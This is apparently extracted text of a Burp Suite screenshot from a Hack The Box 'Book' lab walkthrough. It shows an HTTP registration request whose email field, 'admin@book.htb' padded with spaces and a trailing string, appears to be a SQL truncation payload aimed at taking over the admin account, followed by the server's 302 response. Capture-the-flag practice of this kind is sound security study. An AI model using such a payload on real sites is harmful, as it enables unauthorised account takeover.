 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: book.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://book.htb/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Connection: close
11 Cookie: PHPSESSID=mpfdcui1i3dgjhef2f9h12dhhk
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&email=admin%40book.htb               w0lf&password=admin
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Thu, 19 Mar 2020 08:31:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12